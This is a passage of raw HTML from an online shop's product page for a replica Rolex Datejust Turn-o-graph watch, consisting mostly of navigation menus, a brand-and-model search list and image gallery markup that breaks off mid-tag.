	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-55611"><span class="item-element">Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/" >Datejust</a> » <span class="breadcrumb_last" aria-current="page">Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-55611" class="product_page_style-classic product type-product post-55611 status-publish first instock product_cat-datejust product_cat-rolex product_tag-men has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
				
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;116264WSJ-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;116264WSJ-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="116264WSJ-1.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg" data-image_id="55675" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;116264WSJ-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="116264WSJ-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2.jpg" data-image_id="55676" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;116264WSJ-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="116264WSJ-3.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3.jpg" data-image_id="55677" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;116264WSJ-4.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="116264WSJ-4.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4.jpg" data-image_id="55678" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;116264WSJ-OYSTER.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a 